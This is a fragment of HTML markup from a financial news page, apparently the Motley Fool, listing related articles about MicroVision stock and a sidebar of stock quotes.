https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 30, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/4067/">Eric Volkman</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/">Why MicroVision Stock Surged 17% Higher on Friday</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/06/16/why-microvision-stock-was-down-this-week/"><img alt="delivery driver using GPS" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736591%2Fdelivery-driver-using-gps.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 16, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/2079/">Demitri Kalogeropoulos</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/06/16/why-microvision-stock-was-down-this-week/">Why MicroVision Stock Was Down This Week</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/"><img alt="A rocket launching from a person&#x27;s hand." loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736454%2Fa-rocket-launching-from-a-persons-hand.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 15, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/6956/">Keith Noonan</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/06/15/why-microvision-stock-is-skyrocketing-today/">Why MicroVision Stock Is Skyrocketing Today</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/"><img alt="delivery driver using GPS" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F736322%2Fdelivery-driver-using-gps.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 14, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/2079/">Demitri Kalogeropoulos</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/06/14/why-microvision-stock-slumped-on-wednesday/">Why MicroVision Stock Slumped on Wednesday</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/"><img alt="A person holding a paper cutout of a rocket." loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F735787%2Fa-person-holding-a-paper-cutout-of-a-rocket.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jun 9, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/6956/">Keith Noonan</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/06/09/why-microvision-stock-is-skyrocketing-this-week/">Why MicroVision Stock Is Skyrocketing Again This Week</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/02/01/why-microvision-stock-soared-today/"><img alt="Two people enjoying a daylight ride in a convertible car" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F719003%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Feb 1, 2023<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/4067/">Eric Volkman</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2023/02/01/why-microvision-stock-soared-today/">Why MicroVision Stock Soared Today</a></div></article></div></div></div></div><div class="image-container mt-8 lg:mt-0"><aside class="sidebar w-full min-w-[320px] md:flex md:flex-col"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaq/mvis/"><div class="h-16 w-16 flex-shrink-0"><img alt="MicroVision Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">MicroVision</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQ: <!-- -->MVIS</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$0.88</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.04<!-- -->%)</span> <span>$<!-- -->0.03</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«R19rlmeqtptb»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nyse/twlo/"><div class="h-16 w-16 flex-shrink-0"><img alt="Twilio Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTWLO.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTWLO.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FTWLO.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Twilio</h4><div class="text-sm leading-tight font-medium text-gray-800">NYSE: <!-- -->TWLO</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$138.67</span> <span class="ml-1 text-green-900"><span>(<!-- -->+0.01<!-- -->%)</span> <span>$<!-- -->+1.17</span></span></div></div></a><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaq/pdd/"><div class="h-16 w-16 flex-shrink-0"><img alt="PDD Holdings Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FPDD.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FPDD.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FPDD.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">PDD Holdings</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQ: <!-- -->PDD</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$105.00</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.04<!-- -->%)</span> <span>$<!-- -->4.02</span></span></div></div></a><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaq/stne/"><div class="h-16 w-16 flex-shrink-0"><img alt="StoneCo Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FSTNE.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FSTNE.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FSTNE.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">StoneCo</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQ: <!-- -->STNE</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$14.40</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.02<!-- -->%)</span> <span>$<!-- -->0.27</span></span></div></div></a><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nyse/s/"><div class="h-16 w-16 flex-shrink-0"><img alt="SentinelOne Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FS.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FS.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FS.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">SentinelOne</h4><div class="text-sm leading-tight font-medium text-gray-800">NYSE: <!-- -->S</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$14.48</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.02<!-- -->%)</span> <span>$<!-- -->0.32</span></span></div></div></a><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 hidden lg:block"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R2blmeqtptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div><div class="sticky top-38 mb-15"><div class="mb-15 flex justify-center"></div><div class="mt-8 flex justify-center"></div></div></aside></div></div></div></section><div class="fixed bottom-0 z-50 w-full md:hidden"><div 